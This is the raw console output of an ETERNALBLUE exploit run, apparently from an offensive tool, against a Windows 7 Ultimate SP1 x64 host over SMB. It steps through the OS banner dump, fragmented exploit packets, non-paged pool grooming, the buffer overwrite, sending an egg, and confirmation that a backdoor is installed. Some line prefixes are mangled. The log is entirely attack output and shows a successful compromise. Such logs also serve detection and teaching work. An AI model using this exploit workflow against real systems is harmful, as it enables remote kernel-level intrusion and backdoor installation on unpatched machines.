 [+] Backdoor not installed, game on.
*] Target OS selected valid for OS indicated by SMB reply
*] CORE raw buffer dump (39 bytes):
x00000000  57 69 6e 64 6f 77 73 20 37 20 55 6c 74 69 6d 61  Windows 7 Ultima
x00000010  74 65 20 37 36 30 31 20 53 65 72 76 69 63 65 20  te 7601 Service
x00000020  50 61 63 6b 20 31 00                             Pack 1.
*] Building exploit buffer
*] Sending all but last fragment of exploit packet
................DONE.
*] Sending SMB Echo request
*] Good reply from SMB Echo request
*] Starting non-paged pool grooming
[+] Sending SMBv2 buffers
...DONE.
[+] Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
*] Sending SMB Echo request
*] Good reply from SMB Echo request
*] Sending last fragment of exploit packet!
DONE.
*] Receiving response from exploit packet
[+] ETERNALBLUE overwrite completed successfully (0xC000000D)!
*] Sending egg to corrupted connection.
*] Triggering free of corrupted buffer.
+] received output:
*] Pinging backdoor...
[+] Backdoor returned code: 10 - Success!
[+] Ping returned Target architecture: x64 (64-bit)
[+] Backdoor installed
=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=